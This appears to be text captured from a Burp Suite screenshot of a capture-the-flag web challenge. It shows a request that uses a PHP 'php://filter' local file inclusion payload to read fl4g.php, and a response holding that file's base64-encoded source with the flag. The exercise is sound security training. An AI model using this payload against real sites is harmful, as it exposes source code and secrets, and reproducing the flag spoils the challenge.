 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × ...
Send Cancel < > Target: http://ctf.caoyi.site:30002 ?
Request
Raw Params Headers Hex
1 GET /web8/action.php?action=php://filter/convert.base64-encode/resource=fl4g.php HTTP/1.1
2 Host: ctf.caoyi.site:30002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jul 2020 02:50:32 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.9
5 Vary: Accept-Encoding
6 Content-Length: 76
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 PD9waHANCiRmbGFnID0gIjB4Q1RGezhhYjcyNWExNWE2YzI5MWU4ZDMxNDY1NWE0MmMwZDc1fSI7